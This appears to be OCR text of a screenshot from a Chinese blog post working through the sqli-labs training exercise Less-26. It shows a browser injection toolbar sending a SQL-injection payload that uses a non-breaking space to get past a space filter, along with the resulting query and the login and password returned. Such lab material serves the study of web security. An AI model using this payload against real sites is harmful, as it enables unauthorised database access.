 Load URL http://10.10.10.139/sql/Less-26/?id=1'%a0||'1 -
Split URL +
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/nzjdsds
Welcome Dhakkan
你的sql语句为 :SELECT * FROM users WHERE id='1'�||'1' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb